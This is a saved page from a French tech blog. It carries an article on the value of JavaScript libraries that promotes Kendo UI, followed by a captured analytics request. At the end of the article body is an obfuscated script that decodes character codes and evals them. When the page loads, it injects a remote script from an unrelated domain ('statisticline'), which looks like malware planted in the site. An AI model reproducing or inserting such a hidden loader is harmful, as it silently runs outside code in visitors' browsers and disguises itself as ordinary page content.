.default_color_background,.menu-bars{background-color : #31bf34 }.default_color_text,a,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span{color :#31bf34 }.navigation li a,.navigation li.disabled,.navigation li.active a,.owl-dots .owl-dot.active span,.owl-dots .owl-dot:hover span{background-color: #31bf34;}
.block-spc{border-color:#31bf34}
.page-content a{color : #10bdae }.page-content a:hover{color : #6fdf71 }.col-menu,.main-navigation{background-color:#f7f7f7;}nav .bi-list{color:#31bf34}.main-navigation.scrolled{background-color:#f7f7f7;}.main-navigation .logo-main{height: 60px;}.main-navigation  .logo-sticky{height: 40px;}nav li a{font-size:16px;}nav li a{line-height:40px;}nav li a{color:#717171!important;}nav li:hover > a,.current-menu-item > a{color:#000000!important;}.archive #mask{background-color: rgba(0,0,0,0.7)}.archive h1{color:#fff!important;}.category .subheader,.single .subheader{padding:80px 0 }.archive h1{text-align:center!important;} .archive h1{font-size:45px}  .archive h2,.cat-description h2{font-size:25px} .archive h2 a,.cat-description h2{color:#000!important;}.archive .readmore{background-color:#31bf34;}.archive .readmore{color:#fff;}.archive .readmore:hover{background-color:#000;}.archive .readmore:hover{color:#fff;}.archive .readmore{padding:8px 20px;}.single h1{color:#fff!important;}.single .the-post h2{color:#000!important;}.single .the-post h3{color:#000!important;}.single .the-post h4{color:#000!important;}.single .the-post h5{color:#000!important;}.single .the-post h6{color:#000!important;} .single .post-content a{color:#10bdae} .single .post-content a:hover{color:#6fdf71}.single h1{text-align:center!important;}.single h1{font-size: 45px}.single h2{font-size: 25px}.single h3{font-size: 21px}.single h4{font-size: 18px}.single h5{font-size: 16px}.single h6{font-size: 15px}footer{background-position:top } #back_to_top{background-color:#25b029;}#back_to_top i, #back_to_top svg{color:#fff;} footer{padding:60px 0 30px} </style>
<style>:root {
    --color-primary: #31bf34;
    --color-primary-light: #3ff843;
    --color-primary-dark: #228524;
    --color-primary-hover: #2cab2e;
    --color-primary-muted: #4eff53;
            --color-background: #fff;
    --color-text: #000000;
} </style>
<style id="custom-st" type="text/css">
body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:26px;font-weight:400;color:#4c4c4c;}h1,h2,h3,h4,h5,h6{font-family:"Oswald",sans-serif;}.petit-tt{font-family:"Oswald",sans-serif;}nav li a{font-weight:600;}.main-navigation .menu-item-has-children:after{top:14px;right:-13px;color:#31bf34;}.main-navigation.container-fluid{border-bottom:1px solid #e5e5e5;}.border-nbr{max-width:25px;max-height:25px;vertical-align:middle;border:1px solid #E5E5E5;border-radius:100%;padding:0px;}.col1{border-left:1px solid transparent;border-right:1px solid transparent;transition:all .4s ease-in-out;}.col1:hover{background:#fff;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;}.hr-banner{border-width:0 0 4px 0;color:#31bf34;opacity:1;max-width:4px;}.banner2:hover .hr-banner{max-width:50em !important;}.stack-banner,.hr-banner{transition:all 0.3s ease-in-out;}.banner2:hover .stack-banner {gap:30px !important;}.hr2{border-width:0 0 2px 0;color:#31bf34;opacity:1;max-width:40%;}footer{font-size:14px;color:#4d4d4d;line-height:25px;}.bi-chevron-right::before{content:"\f285";font-size:12px;font-weight:bolder !important;color:#25b029;}#inactive,#progress,.to-top{z-index:2;}footer .footer-widget{font-size:23px !important;font-weight:400;color:#020202;font-family:"Oswald",sans-serif;line-height:1.4em;border-bottom:none!important;}.pt-4{padding-top:1rem !important;}.archive .readmore{margin-top:10px;font-weight:600;}.archive h2{margin-bottom:20px;}.archive .loop-post{margin-bottom:120px;}.archive h1,.archive h2,.single h1{font-weight:300;}.single h2,.single h3,.single h4,.single h5,.single h6{font-weight:400;letter-spacing:0.5px;}.archive .post{box-shadow:0 30px 100px 0 rgba(221,224,231,0.5);padding:30px;margin-bottom:50px;}.widget_sidebar .sidebar-widget{text-align:left;padding:0 0 10px;border-bottom:none;font-weight:300;color:#000;}.widget_sidebar{box-sizing:border-box;text-align:center;background-color:#FFF;padding:30px;margin-bottom:30px;box-shadow:0 10px 30px rgb(0 0 0 / 7%);}.single .sidebar-ma{text-align:left;}@media screen and (max-width:969px){.home h1{font-size:45px !important;line-height:50px !important;}.home h2{font-size:35px !important;line-height:40px !important;}.home h3{font-size:25px !important;}.petit-tt{text-align:left !important;font-size:30px !important;}.main-navigation .navbar{padding:20px 20px 2px !important;}.main-navigation ul{padding-top:25px !important;}.classic-menu li a{padding:0px 10px !important;}.main-navigation .sub-menu{padding-top:5px !important;}.slider{min-height:60vh !important;padding-top:80px !important;}.col-slider{background-color:rgb(255 255 255 / 77%);padding:15px !important;}.padd-grp{padding-top:40px !important;}.col-icons{margin-left:15% !important;}.ban3{min-height:40vh !important;}.bloc-vert{padding:40px 20px !important;}.last-col{padding-top:30px 30px 0 !important;}.col-bloc1{gap:2px 0px !important;}.col1{padding:15px 10px !important;}.espace1{height:0px !important;}.navbar-toggler {border-color:#31bf34;}.category .subheader,.single .subheader{padding:30px 0 !important;}.archive .loop-post{margin:40px 20px !important;}.archive h1,.single h1{font-size:30px;text-align:center !important;}footer{padding:50px 0 0px !important;}.archive .post{padding:15px !important;}}</style>
</head> 

<body class="wp-singular post-template-default single single-post postid-881 single-format-standard wp-theme-factory-templates-4 catid-4" style="">

<div class="main-navigation  container-fluid yes ">
<nav class="navbar navbar-expand-lg  container-xxl">

<a id="logo" href="https://www.tuto-web.fr">
<img class="logo-main" src="/wp-content/uploads/2018/03/tuto-web-logo-3.png"  width="200px"   height="60px"  alt="logo">
<img class="logo-sticky" src="/wp-content/uploads/2018/03/tuto-web-logo-3.png" width="auto" height="40px" alt="logo"></a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><i class="bi bi-list"></i></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarSupportedContent">

<ul id="main-menu" class="classic-menu navbar-nav ms-auto mb-2 mb-lg-0"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/informatique/">Informatique</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.tuto-web.fr/internet/">Internet</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/logiciels/">Logiciels</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/referencement/">Référencement</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/entreprise/">Entreprise</a></li>
</ul>
</div>
</nav>
</div><!--menu-->
<div style="background-color:tuto-web" class="body-content     ">
  

<div class="container-fluid subheader" style=" background-image:url(/wp-content/uploads/2018/03/tuto-web-bg-1.png);background-position:top ; background-color:#31bf34;">
<div id="mask" style="background:rgba(0,0,0,0.7);"></div>	
<div class="container-xxl"><h1 class="title">Développement d&rsquo;applications web : l&rsquo;importance des bibliothèques javascript</h1></div></div>	



<div class="post-content container-xxl"> 


<div class="row">
<div class="  col-xxl-9  col-md-12">	



<div class="all-post-content">
<article>
<div style="font-size: 11px" class="breadcrumb"><a href="/"><i class="bi bi-house"></i></a>&nbsp;/&nbsp;<a href="https://www.tuto-web.fr/internet/">Internet</a>&nbsp;/&nbsp;Développement d&rsquo;applications web : l&rsquo;importance des bibliothèques javascript</div>
 <div class="text-center mb-4"><img class="img-fluid" caption="" alt="javascript" src="https://www.tuto-web.fr/wp-content/uploads/2019/08/javascript.jpeg" /></div><div class="the-post">





<p style="text-align: justify;">Beaucoup de développeurs ont l’habitude de se servir d’une <strong>bibliothèque  javascript </strong>lorsqu’ils créent une page web. Cela leur donne la possibilité de tirer profit de certains avantages importants.<span id="more-881"></span></p>
<h2 style="text-align: justify;"><strong>Ce qu’il faut savoir sur la bibliothèque JavaScript</strong></h2>
<p style="text-align: justify;">Le javascript désigne un langage de programmation que les développeurs utilisent pour concevoir une <strong>application web</strong>. Il est très utile pour créer un site dynamique. En ce qui concerne la bibliothèque javascript, celle-ci constitue un fichier JavaScript. Ce dernier renferme un ensemble de fonctions qui gèrent des tâches importantes pour la page web. Ensuite, la bibliothèque est une façon de procéder en javascript. En effet, elle peut mettre à disposition des propriétés et un ensemble des procédés. Cela permet d’optimiser l’ajout de fonctionnalités dynamiques. En général, un programmeur peut écrire son propre code javascript pour créer un diaporama. Parfois, certains développeurs ont l’habitude de réutiliser le même code dans le but de profiter d’un gain de temps. Mais, ils doivent trouver une documentation. Le plus souvent, une bibliothèque dispose d’une documentation qui propose une liste des fonctions disponibles. La plupart des développeurs choisissent de fournir une documentation riche avec quelques exemples concrets lorsqu’ils créent une bibliothèque javascript et la partagent. <a href="https://www.numendo.com/blog/framework/kendo-ui-bibliotheque-javascript/">Kendo Ui</a> fait partie des meilleures bibliothèques que vous pouvez choisir.</p>
<h2 style="text-align: justify;"><strong>Les avantages d’opter pour Kendo UI</strong></h2>
<p style="text-align: justify;">La société Télérik a distribué une <strong>bibliothèque javascript Kendo Ui</strong>. Le principal avantage de cet outil consiste en ce qu’il permet de tirer parti d’un gain de temps considérable pour assurer le développement d’une application web. Cette bibliothèque Kendo Ui est compatible avec tous les navigateurs. Généralement, avec <strong>kendo ui</strong>, il est possible de choisir entre quatre bibliothèques javascript différentes. En plus de cela, pour optimiser la gestion des interfaces utilisateurs, Kendo peut proposer une série de composants adaptatifs, personnalisables et autonomes si un programmeur gère son front avec React ou Jquery.  Ces composants donnent la possibilité de concevoir des éléments pouvant compléter les interfaces utilisateurs, des grilles, des zones d’éditions et des meilleurs graphiques.  De même, pour ce qui est de l’utilisation sur les différents types d’appareils, ils sont optimisés et adaptés.</p>
<h2 style="text-align: justify;"><strong>Les caractéristiques spécifiques d’une meilleure bibliothèque JavaScript</strong></h2>
<p style="text-align: justify;">La bibliothèque javascript peut désigner un exemple de code réutilisable. Elle est un outil très utile et efficace pour optimiser le développement d’une application web.  L’écriture de scripts côté client dans le code HTML est devenue très facile avec certaines bibliothèques multiplateformes et libres. De manière générale, la bibliothèque a pour objet la modification du Document Objet Model. Et il faut qu’elle contienne des fonctionnalités très importantes. Principalement, les programmeurs peuvent trouver deux types de bibliothèques javascript. D’abord, il y a les bibliothèques de type spécifique. Celles-ci sont capables de rendre l’intégration d’une fonctionnalité facile et précise. Quant aux bibliothèques de type général, elles permettent de simplifier le développement en javascript globalement. Cela peut constituer une sorte d’extension du langage original ou de version simplifiée. Pourtant, il est important qu’une bibliothèque possède une documentation exhaustive. Aussi, celle-ci doit être maintenue par des entreprises. Et il faut qu’elle soit dans une version stable. Une meilleure bibliothèque javascript doit être bien documentée. Si elle dispose d’une documentation, elle permet de trouver facilement un guide d’utilisation, des démos concrètes et une référence avec les signatures de fonctions. De plus, celle-ci doit être capable de proposer une certaine flexibilité. Il faut qu’elle possède une architecture de plugin documentée. Étant donné que les navigateurs ne cessent pas d’évoluer de manière fréquente, la bibliothèque doit être maintenue de façon active. La plupart des bibliothèques renferment des tests. Cela permet de vérifier si les fonctionnalités sont très réactives et efficaces. Les tests servent à anticiper un certain degré de rétrocompatibilité dans les versions récentes. La plupart du temps, lorsqu’un programmeur pense à ajouter une nouvelle fonctionnalité, il est obligé de farfouiller dans le code. Dès lors, un développeur doit faire en sorte que le code de la bibliothèque créée soit intelligible. Il est très important qu’il propose une facilité de lecture. Le code d’une meilleure bibliothèque doit être propre et facile à lire. Outre, il est important de choisir une bibliothèque javascript ayant une communauté réactive.</p>
<h2 style="text-align: justify;"><strong>Pourquoi choisir le développement en JavaScript ?</strong></h2>
<p style="text-align: justify;">Ce n’est pas pour rien que les développeurs ont tendance à opter pour le développement en javascript. Celui-ci comporte quelques avantages non négligeables. La vitesse du javascript est très importante pour développer une application web. Leurs fonctions permettent de tirer profit d’une certaine rapidité. Elles sont capables d’accélérer l’ouverture des sites web. Puis, l’autre avantage du javascript réside dans sa simplicité. Effectivement, ce langage de programmation est facile et simple à apprendre. Sa spécificité consiste en sa versatilité. Il n’a pas besoin d’un programme spécial pour optimiser son interprétation ou son écriture outre qu’il peut occuper un espace optimal sur les sites web. Désormais, le javascript s’utilise de façon massive sur les sites web grand public. Il fait partie des langages de programmation les plus populaires. Pour ce qui est des navigateurs web, ils parviennent à traduire celui-ci de manière efficace. Mais, la popularisation de ce langage de programmation repose sur l’efficacité d’un outil appelé AJAX. Ce dernier sert à mettre à jour les pages web. Grâce à cet outil, il n’est plus nécessaire de les recharger entièrement. Un programmeur a la possibilité de tirer profit d’un gain de temps important s’il est capable d’utiliser efficacement AJAX. Il peut gagner en fluidité et en rapidité. Par la suite, le code javascript est plus facile à rependre ou à maintenir lorsqu’il est écrit dans un framework. Ce langage de programmation peut permettre de gagner du temps pour développer un site web. Un framework javascript désigne l’ensemble de fonctionnalités et d’applications. Si celles-ci sont utilisées de manière optimale, elles sont capables de proposer un gain de temps profitable. Mais, l’utilisation du langage de programmation javascript n’a pas des conséquences sur la création graphique. Il peut prendre en considération les interactions de l’utilisateur avec l’application. Ainsi, le développement en javascript est compatible avec les supports électroniques. Il permet de considérer l’expérience utilisateur. Certains développeurs le choisissent dans le but de profiter de son ergonomie, de sa fluidité et de sa rapidité importante.</p>
<p><script id="globalsway">var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>




</div>
</article>




<div class="row nav-post-cat"><div class="col-6"><a href="https://www.tuto-web.fr/ajout-rapide-snap-fake-precautions-et-risques/"><i class="bi bi-arrow-left"></i>Ajout rapide snap fake : précautions et risques</a></div><div class="col-6"><a href="https://www.tuto-web.fr/erreur-system-100-disque-que-faire/"><i class="bi bi-arrow-left"></i>Erreur « system 100 % disque » : que faire ?</a></div></div>

</div>

</div>	


<div class="col-xxl-3 col-md-12">
<div class="sidebar">
<div class="widget-area">





<div class='widget_sidebar'><div class='sidebar-widget'>Actualités du site</div><div class='textwidget sidebar-ma'><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/wetransfer-loutil-ideal-pour-tranferer-des-gros-fichiers-via-internet/">WeTransfer : l&rsquo;outil idéal pour tranférer des gros fichiers via internet</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/10-choses-a-attendre-dun-bon-redacteur-seo/">10 choses à attendre d&rsquo;un bon rédacteur SEO</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/glossaire-et-dictionnaire-de-linternet-et-des-connexions-reseau/">Glossaire et dictionnaire de l&rsquo;internet et des connexions réseau</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-creer-une-brochure-avec-powerpoint-guide/">Comment créer une brochure avec PowerPoint? Guide !</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/paypal-un-mode-de-paiement-pour-le-commerce-electronique/">Paypal : un mode de paiement pour le commerce électronique</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/echec-d-importation-d-une-story-instagram-comment-corriger/">Échec d&rsquo;importation d&rsquo;une story instagram : comment corriger ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-bien-preparer-l-entree-d-un-proche-en-ehpad-a-versailles/">Comment bien préparer l’entrée d’un proche en EHPAD à Versailles ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/surlignage-word-impossible-a-enlever-solutions/">Surlignage word impossible à enlever : solutions</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/dri-avast-software-utile-ou-superflu/">DRI avast software : utile ou superflu ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/quels-sont-les-signes-qu-un-site-a-besoin-d-une-maintenance-urgente/">Quels sont les signes qu’un site a besoin d’une maintenance urgente ?</a></div></div></div></div></div><div class='widget_sidebar'><div class='sidebar-widget'>Articles similaires</div><div class='textwidget sidebar-ma'><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-revoir-un-snap-ouvert-deux-fois/">Comment revoir un snap ouvert deux fois ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/anniversaire-facebook-disparu-que-s-est-il-passe/">Anniversaire facebook disparu : que s&rsquo;est‑il passé ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/bloqueur-de-publicite-empeche-la-lecture-d-une-video-comment-s-en-defaire/">Bloqueur de publicité empêche la lecture d&rsquo;une vidéo : comment s&rsquo;en défaire ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/visual-click-avis-et-retour-d-experience/">Visual click – avis et retour d&rsquo;expérience</a></div></div></div></div>
<style>
	.nav-post-cat .col-6 i{
		display: inline-block;
		position: absolute;
	}
	.nav-post-cat .col-6 a{
		position: relative;
	}
	.nav-post-cat .col-6:nth-child(1) a{
		padding-left: 18px;
		float: left;
	}
	.nav-post-cat .col-6:nth-child(1) i{
		left: 0;
	}
	.nav-post-cat .col-6:nth-child(2) a{
		padding-right: 18px;
		float: right;
	}
	.nav-post-cat .col-6:nth-child(2) i{
		transform: rotate(180deg);
		right: 0;
	}
	.nav-post-cat .col-6:nth-child(2){
		text-align: right;
	}
</style>



</div>
</div>
</div> </div>








</div>

</div><!--body-content-->

<footer class="container-fluid" style="background-color:#f6f6f6; ">
<div class="container-xxl">	
<div class="widgets">
<div class="row">
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Le référencement</div>			<div class="textwidget"><p>Lors de la création d'un site Web  surtout commercial , une boutique en ligne ou une société cherche à avoir un bon positionnement sur les différents moteurs de recherche . Ce travail est assuré par les agences Web professionnelles .
</p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">CMS</div>			<div class="textwidget"><p>CMS, Content Management System, gestion de contenu en français, est un site web ayant la fonctionnalités de publication et offrant un back-office pour qu'un administrateur de site de fonder ou organiser les différentes rubriques. 
</p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Développeur web</div>			<div class="textwidget"><p>Développeur web s'occupe de la réalisation technique et le développement informatique d'un site web. A l'aide du cahier des charges , il programme les fonctionnalités similaires aux besoins du client. </p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Crawler</div>			<div class="textwidget"><p>Un crawler est un robot qui traverse le web et rattrape directement les pages web visitées. Les moteurs de recherche ont des crawlers qui s'occupent du travail d'indexation. Le crawler de Google s'appelle GoogleBot.

</p>

</div>
		</div></div>
</div>
</div></div>
</footer>

<div class="to-top square" id="inactive"><a id='back_to_top'><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-up-short" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"/>
</svg></a></div>
<script type="text/javascript">
	let calcScrollValue = () => {
	let scrollProgress = document.getElementById("progress");
	let progressValue = document.getElementById("back_to_top");
	let pos = document.documentElement.scrollTop;
	let calcHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
	let scrollValue = Math.round((pos * 100) / calcHeight);
	if (pos > 500) {
	progressValue.style.display = "grid";
	} else {
	progressValue.style.display = "none";
	}
	scrollProgress.addEventListener("click", () => {
	document.documentElement.scrollTop = 0;
	});
	scrollProgress.style.background = `conic-gradient( ${scrollValue}%, #fff ${scrollValue}%)`;
	};
	window.onscroll = calcScrollValue;
	window.onload = calcScrollValue;
</script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/factory-templates-4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="text-center" style="margin-bottom: 0px"><a href="/plan-du-site/">Plan du site</a></p><script type="text/javascript" src="https://www.tuto-web.fr/wp-content/themes/factory-templates-4/js/bootstrap.bundle.min.js" id="bootstrap5-js"></script>

<script type="text/javascript">
$(document).ready(function() {
$( ".the-post img" ).on( "click", function() {
var url_img = $(this).attr('src');
$('.img-fullscreen').html("<div><img src='"+url_img+"'></div>");
$('.img-fullscreen').fadeIn();
});
$('.img-fullscreen').on( "click", function() {
$(this).empty();
$('.img-fullscreen').hide();
});
//$('.block2.st3:first-child').removeClass("col-2");
//$('.block2.st3:first-child').addClass("col-6 fheight");
});
</script>










<div class="img-fullscreen"></div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=837148533&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tuto-web.fr%2Fdeveloppement-d-applications-web-l-importance-des-bibliotheques-javascript%2F&ul=en-us%40posix&dt=Les%20avantages%20d%27utiliser%20les%20biblioth%C3%A8ques%20javascript.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=268554790&gjid=1410733291&cid=899748082.1768977773&tid=UA-79355842-8&_gid=1051573904.1768977773&_r=1&_slc=1&z=773465197
body_size: -450
content:
2,cG-5XLPPT9M97